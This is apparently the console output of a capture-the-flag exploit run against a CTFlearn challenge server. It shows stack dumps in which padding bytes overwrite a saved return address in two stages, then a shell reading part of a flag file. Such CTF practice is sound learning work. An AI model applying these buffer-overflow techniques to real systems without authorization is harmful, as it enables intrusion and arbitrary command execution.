 root:shelltime/ # python3 exploit.py
[+] Opening connection to thekidofarcrania.com on port 4902: Done
[*] Switching to interactive mode
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xffb4a270 | 00 00 00 00 00 00 00 00 |
0xffb4a278 | 00 00 00 00 00 00 00 00 |
0xffb4a280 | 00 00 00 00 00 00 00 00 |
0xffb4a288 | 00 00 00 00 00 00 00 00 |
0xffb4a290 | ff ff ff ff ff ff ff ff |
0xffb4a298 | ff ff ff ff ff ff ff ff |
0xffb4a2a0 | c0 f5 79 f7 00 a0 04 08 |
0xffb4a2a8 | b8 a2 b4 ff 8b 86 04 08 |
Return address: 0x0804868b

Input some text:
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xffb4a270 | 41 41 41 41 41 41 41 41 |
0xffb4a278 | 41 41 41 41 41 41 41 41 |
0xffb4a280 | 41 41 41 41 41 41 41 41 |
0xffb4a288 | 41 41 41 41 41 41 41 41 |
0xffb4a290 | 41 41 41 41 41 41 41 41 |
0xffb4a298 | 41 41 41 41 41 41 41 41 |
0xffb4a2a0 | 41 41 41 41 41 41 41 41 |
0xffb4a2a8 | 41 41 41 41 00 84 04 08 |
Return address: 0x08048400

Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xffb4a278 | 00 00 00 00 00 00 00 00 |
0xffb4a280 | 00 00 00 00 00 00 00 00 |
0xffb4a288 | 00 00 00 00 00 00 00 00 |
0xffb4a290 | 00 00 00 00 00 00 00 00 |
0xffb4a298 | ff ff ff ff ff ff ff ff |
0xffb4a2a0 | ff ff ff ff ff ff ff ff |
0xffb4a2a8 | 00 00 00 00 41 41 41 41 |
0xffb4a2b0 | 41 41 41 41 80 a0 04 08 |
Return address: 0x0804a080

Input some text:
Legend: buff MODIFIED padding MODIFIED
  notsecret MODIFIED secret MODIFIED
  return address MODIFIED
0xffb4a278 | 41 41 41 41 41 41 41 41 |
0xffb4a280 | 41 41 41 41 41 41 41 41 |
0xffb4a288 | 41 41 41 41 41 41 41 41 |
0xffb4a290 | 41 41 41 41 41 41 41 41 |
0xffb4a298 | 41 41 41 41 41 41 41 41 |
0xffb4a2a0 | 41 41 41 41 41 41 41 41 |
0xffb4a2a8 | 41 41 41 41 41 41 41 41 |
0xffb4a2b0 | 41 41 41 41 20 84 04 08 |
Return address: 0x08048420

$ cut -c 1-15 /flag2.txt
CTFlearn{c0ngra
$